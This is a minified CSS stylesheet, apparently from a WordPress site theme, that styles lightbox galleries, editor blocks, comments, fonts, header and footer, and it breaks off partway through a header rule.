.mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;-ms-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.intro .intro__image,.list-gallery .list__image,.list-tiles .list__item-image,.location .location__image,.logo,.program-details .program-details__link:before,.section-comments .comment-respond .form-submit:before,.section-comments .comments .comment-reply-link:before,.section-comments .comments .comment__reply a:before,.slider-images .slider__slide-image{background-size:cover;background-position:50%;background-repeat:no-repeat}.breadcrumbs a:before,.breadcrumbs ul li:before,.link-back:before{background-size:contain;background-position:50%;background-repeat:no-repeat}body{min-width:320px;background:#fff;font-family:TheSansB,Helvetica,sans-serif;font-size:18px;line-height:1.3;color:#000;position:relative}a{color:inherit;text-decoration:underline}a,button,input[type="button"],input[type="submit"]{-webkit-transition:color .4s,background .4s,opacity .4s,border .4s,letter-spacing .4s,-webkit-transform .4s,-webkit-box-shadow .4s;transition:color .4s,background .4s,opacity .4s,border .4s,letter-spacing .4s,-webkit-transform .4s,-webkit-box-shadow .4s;-o-transition:color .4s,background .4s,opacity .4s,transform .4s,box-shadow .4s,border .4s,letter-spacing .4s;transition:color .4s,background .4s,opacity .4s,transform .4s,box-shadow .4s,border .4s,letter-spacing .4s;transition:color .4s,background .4s,opacity .4s,transform .4s,box-shadow .4s,border .4s,letter-spacing .4s,-webkit-transform .4s,-webkit-box-shadow .4s}a:hover,a[href^="tel"]{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-bottom:.65em;font-family:Cervo,Helvetica,sans-serif;color:#e6524e}h1{font-size:30px}h6{font-size:18px}@media (max-width: 425px){h1{font-size:25px}}blockquote,dl,hr,ol,p,table,ul{margin-bottom:1.3em}blockquote:last-child,dl:last-child,h1:last-child,h1[class],h2:last-child,h2[class],h3:last-child,h3[class],h4:last-child,h4[class],h5:last-child,h5[class],h6:last-child,h6[class],ol:last-child,p:last-child,table:last-child,ul:last-child{margin-bottom:0}.wp-block-archives,.wp-block-categories,.wp-block-latest-posts{padding:0;list-style:none}.wp-block-archives li,.wp-block-categories li,.wp-block-latest-posts li{color:#666;font-family:Times,Times New Roman,serif;font-size:14px;font-weight:700;line-height:16px;padding-bottom:12px}.wp-block-archives li.menu-item-has-children,.wp-block-archives li:last-child,.wp-block-categories li.menu-item-has-children,.wp-block-categories li:last-child,.wp-block-latest-posts li.menu-item-has-children,.wp-block-latest-posts li:last-child{padding-bottom:0}.wp-block-archives li a,.wp-block-categories li a,.wp-block-latest-posts li a{text-decoration:none}.wp-block-archives.aligncenter,.wp-block-categories.aligncenter{text-align:center}.wp-block-categories ul{padding-top:12px}.wp-block-categories li ul{list-style:none;padding-left:0}.wp-block-latest-posts.is-grid li{border-top:2px solid #333;padding-top:16px;margin-bottom:32px}.wp-block-latest-posts.is-grid li a:after{content:""}.wp-block-latest-posts.is-grid li:last-child{margin-bottom:auto}.wp-block-latest-posts.is-grid li:last-child a:after{content:""}.has-drop-cap:not(:focus):first-letter{font-family:Times,Times New Roman,serif;font-size:40px;line-height:1;font-weight:700;margin:0 .25em 0 0}.has-small-font-size{font-size:10px}.has-normal-font-size{font-size:14px}.has-large-font-size{font-size:18px}.has-huge-font-size{font-size:22px}.has-dark-gray-background-color,.has-light-gray-background-color,.has-primary-background-color,.has-secondary-background-color{color:#fafafa}.has-dark-gray-background-color a,.has-dark-gray-background-color h1,.has-dark-gray-background-color h2,.has-dark-gray-background-color h3,.has-dark-gray-background-color h4,.has-dark-gray-background-color h5,.has-dark-gray-background-color h6,.has-dark-gray-background-color p,.has-light-gray-background-color a,.has-light-gray-background-color h1,.has-light-gray-background-color h2,.has-light-gray-background-color h3,.has-light-gray-background-color h4,.has-light-gray-background-color h5,.has-light-gray-background-color h6,.has-light-gray-background-color p,.has-primary-background-color a,.has-primary-background-color h1,.has-primary-background-color h2,.has-primary-background-color h3,.has-primary-background-color h4,.has-primary-background-color h5,.has-primary-background-color h6,.has-primary-background-color p,.has-secondary-background-color a,.has-secondary-background-color h1,.has-secondary-background-color h2,.has-secondary-background-color h3,.has-secondary-background-color h4,.has-secondary-background-color h5,.has-secondary-background-color h6,.has-secondary-background-color p{color:#fff}.has-white-background-color,.has-white-background-color a,.has-white-background-color h1,.has-white-background-color h2,.has-white-background-color h3,.has-white-background-color h4,.has-white-background-color h5,.has-white-background-color h6,.has-white-background-color p{color:#000}.has-primary-background-color,.wp-block-pullquote.is-style-solid-color.has-primary-background-color{background-color:#363636}.has-secondary-background-color,.wp-block-pullquote.is-style-solid-color.has-secondary-background-color{background-color:#666}.has-dark-gray-background-color,.wp-block-pullquote.is-style-solid-color.has-dark-gray-background-color{background-color:#000}.has-light-gray-background-color,.wp-block-pullquote.is-style-solid-color.has-light-gray-background-color{background-color:#666}.has-white-background-color,.wp-block-pullquote.is-style-solid-color.has-white-background-color{background-color:#fff}.has-primary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-primary-color p{color:#363636}.has-secondary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color p{color:#666}.has-dark-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color p{color:#000}.has-light-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color p{color:#666}.has-white-color,.wp-block-pullquote.is-style-solid-color blockquote.has-white-color{color:#fff}@font-face{font-family:Zurich BT;src:url(../fonts/ZurichBT-Italic.woff2) format("woff2"),url(../fonts/ZurichBT-Italic.woff) format("woff");font-weight:400;font-style:italic}@font-face{font-family:Zurich BT;src:url(../fonts/ZurichBT-Bold.woff2) format("woff2"),url(../fonts/ZurichBT-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:Zurich BT;src:url(../fonts/ZurichBT-Roman.woff2) format("woff2"),url(../fonts/ZurichBT-Roman.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:TheSansB;src:url(../fonts/TheSansB-W3Light.woff2) format("woff2"),url(../fonts/TheSansB-W3Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:TheSansB;src:url(../fonts/TheSansB-W7Bold.woff2) format("woff2"),url(../fonts/TheSansB-W7Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:Cervo;src:url(../fonts/cervo2.woff2) format("woff2"),url(../fonts/cervo2.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Cervo;src:url(../fonts/cervo1.woff2) format("woff2"),url(../fonts/cervo1.woff) format("woff");font-weight:400;font-style:normal}.clear:after{content:"";display:block;clear:both}.notext{overflow:hidden;text-indent:101%;white-space:nowrap}.hidden,[hidden]{display:none!important}.alignleft{float:left}.alignright{float:right}.disabled,[disabled]{cursor:default}.cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.col{max-width:100%;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.col--1of2{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.hidden-xs{display:none!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:1023px){.hidden-sm{display:none!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:1024px) and (max-width:1200px){.hidden-md{display:none!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1201px){.hidden-lg{display:none!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}*{padding:0;margin:0;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box}*:after,*:before{-webkit-box-sizing:inherit;box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}template{display:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}audio,iframe,img,object,video{max-width:100%}iframe,img{border:0 none}img{height:auto;display:inline-block;vertical-align:middle}b,strong{font-weight:700}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type="button"],input[type="file"],input[type="image"],input[type="reset"],input[type="submit"],label[for]{cursor:pointer}a[href^="tel"],button[disabled],input[disabled],select[disabled],textarea[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}a[href^="tel"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;color:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{width:100%;border-collapse:collapse;border-spacing:0}nav ol,nav ul{list-style:none outside none}.aligncenter,.alignleft,.alignnone,.alignright{margin:5px 15px 10px}.alignleft{margin-left:0}.alignnone,.alignright{margin-right:0}.alignnone{margin-left:0}.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{position:relative}.wp-caption img{width:100%}.wp-caption-text{padding:8px;font-size:.8em;color:inherit;background:transparent;text-align:center}.pagetitle{text-align:center;margin-bottom:20px!important}.pagetitle-left{text-align:left}.gallery{position:relative;overflow:hidden;padding-bottom:20px}.gallery .wp-caption-text{right:10px;bottom:10px;left:10px;text-align:left}.gallery-item{float:left;position:relative;padding:10px}.gallery-columns-1 .gallery-item,.gallery-item img{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.67%}.gallery-columns-7 .gallery-item{width:14.29%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11%}.gallery-columns-7 .wp-caption,.gallery-columns-8 .wp-caption,.gallery-columns-9 .wp-caption{display:none}.paging{padding:0 0 20px;text-align:center}.paging ul{list-style:none outside none}.paging li,.paging ul{display:inline-block;vertical-align:top}.paging a{display:inline-block;padding:4px 10px;border:1px solid #000;margin:0 2px;text-decoration:none;border-radius:4px}.paging .current a,.paging a:hover{text-decoration:none;background:#000;color:#fff}.paging-label{padding-right:10px}.section-comments{padding-top:15px}.section-comments a{text-decoration:none}.section-comments p{padding-bottom:18.2px}.section-comments ol,.section-comments ul{padding:0;margin:0;list-style:none outside none}.section-comments h3{position:relative;padding:0 0 10px}.section-comments h3 small{position:absolute;top:0;right:0}.comments,.comments .children{position:relative}.comments .children:after,.comments .children:before{content:"";position:absolute;display:block}.comments .children:before{top:33px;left:23px;width:32px;height:27px;border-left:8px solid #c3c3c3;border-bottom:8px solid #c3c3c3;border-radius:0 0 0 8px}.comments .children:after{top:-5px;left:8px;border:20px solid transparent;border-width:20px 19px;border-bottom-color:#c3c3c3}.comments .comment{position:relative;border-top:1px dashed #363636}.comments .children{padding-left:70px}.comments .avatar{position:absolute;top:28px;left:0;width:48px;height:48px;border-radius:50%;border:1px solid #ccc}.comments .says{padding-left:5px}.comments .moderation-notice{display:inline-block;margin:3px 0 8px;color:#999}.comments .comment__entry{position:relative;padding:30px 0 30px 65px}.comments .comment__text p:last-child{padding-bottom:0;margin-bottom:0}.comments .comment__meta{padding-bottom:12px}.comments .comment__meta a{color:#363636}.comments .comment__reply{padding-top:10px;text-align:right}.comments .comment__reply a{display:inline-block;padding:5px 10px;background:#363636;color:#fff;border-radius:6px}.comments .comment__reply a:hover{text-decoration:none;opacity:.8}.comment-respond{width:100%;padding-top:30px;border-top:1px solid #363636}.comment-respond h3{position:relative}.comment-respond small{position:absolute;top:0;right:0}.comment-respond label{display:block;padding-bottom:4px}.comment-respond input[type="text"],.comment-respond textarea{display:block;width:100%;padding:10px;border:1px solid #ccc;background:#f7f7f7}.comment-respond textarea{height:100px}.comment-respond input[type="text"]:focus{background-color:#fff}.comment-respond input[type="text"]::-webkit-input-placeholder{color:#777}.comment-respond input[type="text"]:-ms-input-placeholder,.comment-respond input[type="text"]::-ms-input-placeholder{color:#777}.comment-respond input[type="text"]::placeholder{color:#777}.comment-respond .required{color:#e40000}.comment-respond .comment-notes{padding-top:15px}.comment-respond .form-submit input{display:block;width:160px;height:40px;border:0;font-size:14px;font-weight:700;color:#fff;background:#363636;cursor:pointer;border-radius:4px}.nocomments{padding-top:12px;font-weight:700;font-size:18px}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.comment-form .anr_captcha_field{margin-bottom:15px}}.search-form{position:relative;overflow:hidden}.search-form .search__field{display:block;width:100%;padding:10px;border:1px solid #ccc;background:#f7f7f7}.search-form .search__field:focus{background-color:#fff}.search-form .search__field::-webkit-input-placeholder{color:#777}.search-form .search__field:-ms-input-placeholder,.search-form .search__field::-ms-input-placeholder{color:#777}.search-form .search__field::placeholder{color:#777}.search-form .screen-reader-text{position:absolute;top:0;left:0;width:0;height:0;opacity:.5;visibility:hidden}.email,.phone{text-decoration:none;color:#e6524e;cursor:pointer;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.email:hover,.phone:hover{opacity:.65}.wp-block-audio,.wp-block-audio audio{width:100%}.wp-block-audio.alignleft audio,.wp-block-audio.alignright audio{max-width:200px}@media (max-width: 1023px){.wp-block-audio.alignleft audio,.wp-block-audio.alignright audio{max-width:350px}}@media (max-width: 1200px){.wp-block-audio.alignleft audio,.wp-block-audio.alignright audio{max-width:480px}}.wp-block-button .wp-block-button__link{border:none;font-size:16px;font-family:TheSansB,Helvetica,sans-serif;line-height:18px;-webkit-box-sizing:border-box;box-sizing:border-box;font-weight:700;text-decoration:none;padding:15px 12px;outline:none}.wp-block-button .wp-block-button__link:not(.has-background){background-color:#666}.wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.wp-block-button .wp-block-button__link:hover{color:#fff;background:#333;cursor:pointer}.wp-block-button .wp-block-button__link:focus{color:#fff;background:#333;outline:thin dotted;outline-offset:-4px}.wp-block-button:not(.is-style-squared) .wp-block-button__link{border-radius:5px}.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button.is-style-outline .wp-block-button__link:active,.wp-block-button.is-style-outline .wp-block-button__link:focus{border-width:2px;border-style:solid}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background){background:transparent}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:#666;border-color:currentColor}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;border-color:#333}.wp-block-audio figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-block-image figcaption,.wp-block-video figcaption{font-size:.8em;font-family:inherit;line-height:1.3;margin:0;padding:8px;text-align:center;background:transparent;color:inherit}.wp-block-code{border-radius:0}.wp-block-code code{font-size:16px;white-space:pre-wrap;word-break:break-word}.wp-block-columns.alignfull{padding-left:16px;padding-right:16px}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.wp-block-columns{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (max-width: 1023px){.wp-block-columns .wp-block-column > *:first-child{margin-top:0}.wp-block-columns .wp-block-column > *:last-child{margin-bottom:0}.wp-block-columns[class*="has-"] > *{margin-right:16px}.wp-block-columns[class*="has-"] > *:last-child{margin-right:0}.wp-block-columns.alignfull,.wp-block-columns.alignfull .wp-block-column{padding-left:32px;padding-right:32px}}.wp-block-cover,.wp-block-cover-image{position:relative;min-height:430px;padding:16px}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2{font-family:Times,Times New Roman,serif;font-size:16px;font-weight:700;line-height:1.25;padding:0;color:#fff}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{width:100%}@media (max-width: 1023px){.wp-block-cover,.wp-block-cover-image{padding:16px 10px}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2{font-size:18px;max-width:100%}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{padding:16px 32px}.wp-block-cover-image.alignfull,.wp-block-cover.alignfull{padding-left:90px;padding-right:90px}.wp-block-cover-image.alignfull .wp-block-cover-image-text,.wp-block-cover-image.alignfull .wp-block-cover-text,.wp-block-cover-image.alignfull h2,.wp-block-cover.alignfull .wp-block-cover-image-text,.wp-block-cover.alignfull .wp-block-cover-text,.wp-block-cover.alignfull h2{padding:0}}.wp-block-file,.wp-block-file__button{font-family:Times,Times New Roman,serif}.wp-block-file__button{display:table;border:none;border-radius:5px;background:#666;font-size:18px;line-height:18px;text-decoration:none;font-weight:700;padding:20px 16px;color:#fff;margin-left:0;margin-top:20px}.wp-block-file__button:hover{background:#333;cursor:pointer}.wp-block-file__button:focus{background:#333;outline:thin dotted;outline-offset:-4px}@media (max-width: 1023px){.wp-block-file{font-size:14px;padding:15px 20px}}.wp-block-gallery{list-style-type:none;padding-left:0}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:16px}.wp-block-gallery figcaption a{color:#fff}.wp-block-image{margin-bottom:1.3em}.wp-block-image	img{display:block}.wp-block-image.alignleft,.wp-block-image.alignright{max-width:100%}.wp-block-image.alignfull img{width:100vw}@media (max-width: 1023px){.wp-block-image.alignfull{margin-left:auto;margin-right:auto}}.wp-block-latest-comments .wp-block-latest-comments__comment-meta{font-family:Times,Times New Roman,serif;font-weight:700}.wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date{font-weight:400}.wp-block-latest-comments .wp-block-latest-comments__comment,.wp-block-latest-comments .wp-block-latest-comments__comment-date,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{font-size:inherit}.wp-block-latest-comments.has-dates .wp-block-latest-comments__comment-date{font-size:12px}.wp-block-preformatted{font-size:14px;line-height:1.8;padding:15px}.wp-block-pullquote{border-color:transparent;border-width:2px;padding:14px}.wp-block-pullquote blockquote{color:#000;border:none;margin-top:60px;margin-bottom:60px;margin-right:0;padding-left:0}.wp-block-pullquote p{font-size:18px;font-style:italic;line-height:1.3;margin-bottom:7px;margin-top:7px}.wp-block-pullquote p em{font-style:normal}.wp-block-pullquote cite{display:inline-block;font-family:Times,Times New Roman,serif;line-height:1.6;text-transform:none;color:#666;font-size:12px}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{width:100%;padding:0}.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote{margin:14px 0;padding:0;text-align:left;max-width:100%}.wp-block-pullquote.alignleft blockquote p:first-child,.wp-block-pullquote.alignright blockquote p:first-child{margin-top:0}.wp-block-pullquote.is-style-solid-color{background-color:#363636;padding-left:0;padding-right:0}.wp-block-pullquote.is-style-solid-color p{font-size:16px;line-height:1.3;margin-bottom:7px;margin-top:7px}.wp-block-pullquote.is-style-solid-color a{color:transparent}.wp-block-pullquote.is-style-solid-color cite{color:inherit}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;color:#fafafa;padding-left:0;margin-left:14px;margin-right:14px}.wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-text-color a,.wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,.wp-block-pullquote.is-style-solid-color blockquote.has-white-color{color:inherit}@media (max-width: 1023px){.wp-block-pullquote p{font-size:20px}.wp-block-pullquote.is-style-solid-color{padding-left:10%;padding-right:10%}.wp-block-pullquote.is-style-solid-color p{font-size:18px}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:0;margin-right:0}.wp-block-pullquote.is-style-solid-color.alignleft,.wp-block-pullquote.is-style-solid-color.alignright{padding:14px 28px}.wp-block-pullquote.is-style-solid-color.alignfull{padding-left:80px;padding-right:80px}}.wp-block-quote:not(.is-large),.wp-block-quote:not(.is-style-large){border-left:2px solid #363636;padding:0 0 0 16px}.wp-block-quote p{font-size:1em;font-style:normal;line-height:1.8}.wp-block-quote cite{font-size:14px}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:15px 0;padding:0;border-left:none}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;line-height:1.4;font-style:italic}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:14px}@media (max-width: 1023px){.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:15px 0;padding:15px 0}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:16px}}.wp-block-separator,hr{background-color:#666;border:0;height:2px;margin-bottom:30px;margin-top:30px;max-width:40px;text-align:left}.wp-block-separator .is-style-wide,hr .is-style-wide{max-width:100%}.wp-block-separator.is-style-dots,hr.is-style-dots{max-width:100%;background-color:inherit;border:inherit;height:inherit;text-align:center}.wp-block-separator:before,hr:before{color:#666;font-size:16px;padding-left:20px}.wp-block-separator + h1:before,.wp-block-separator + h2:before,hr + h1:before,hr + h2:before{display:none}.wp-block-table td,.wp-block-table th{border-color:#666}.wp-block-embed-twitter{word-break:break-word}.wp-block-verse{font-family:Times,Times New Roman,serif;font-size:18px;line-height:1.8}.wp-block-video video{width:100%}.container{margin-top:87px;margin-bottom:30px}@media (max-width: 1023px){.container{margin-top:70px}}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.container{margin-top:40px}}.footer{margin-top:auto}.footer .footer__inner{padding:30px 44px;background-color:#ebebeb;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer .footer__content{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.footer .footer__nav{font-size:15px}.footer .footer__nav > ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer .footer__nav > ul > li{-webkit-box-flex:0;-ms-flex:0 0 235px;flex:0 0 235px;max-width:235px;padding-bottom:17px}.footer .footer__nav ul ul:not(.footer__socials) li + li{margin-top:4px}.footer .footer__nav h6{color:#000;font-weight:400;letter-spacing:.04em;margin-bottom:14px}.footer .footer__nav a{color:#727272;text-decoration:none}.footer .footer__nav a:hover{opacity:.65}.footer .footer__nav img{width:188px}.footer .footer__socials{font-size:13px}.footer .footer__socials img{height:25px;width:auto;margin-right:7px}.footer .footer__socials li + li{margin-top:14px}.footer .footer__aside{margin-top:5px}.footer .footer__bar{padding:9px 43px 20px;background-color:#737373;font-size:13px;font-family:Zurich BT,Helvetica,sans-serif;color:#eee;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer .footer__bar a{text-decoration:none}.footer .footer__bar a:hover{opacity:.65}.footer .footer__bar p{margin-bottom:0}.footer .footer__bar-nav{margin-left:40px}.footer .footer__bar-nav ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px -15px}.footer .footer__bar-nav li{padding:0 15px 15px}@media (max-width: 1023px){.footer .footer__inner{padding:20px}.footer .footer__aside,.footer .footer__content{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.footer .footer__bar{padding:20px}}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.footer .footer__bar-nav{margin-left:0;margin-top:10px;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.header{position:fixed;top:0;left:0;width:100%;z-index:900;background-color:transparent;top:11px;padding:0;color:#fff}.header .shell{max-width:1074px}.header .header__inner{background-color:#e6524e;border-top-left-radius:6px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.header .header__inner:before{position:absolute;content:"";width:100%;height:16px;top:calc(100% - 6px);left:0;background:#fff;top:-11px;z-index:-1}.header .header__content{padding:27px 30px 26px 0}.header .header__aside{position:relative;padding-left:90px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:auto}.header .header__aside h6{color:#fff;letter-spacing:-.01em;font-size:17px;font-weight:400}.header .header__aside .logo{position:absolute;top:0;left:0}.header + .container{margin-top:135px}.header .nav-trigger{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:20px}.header--secondary,body.nav-show .header .nav-trigger span{background-color:#fff}.header--secondary{padding:37px 0 26px;color:#000;top:0}.header--secondary .shell{max-width:993px;padding-left:46px;padding-right:15px}.header--secondary 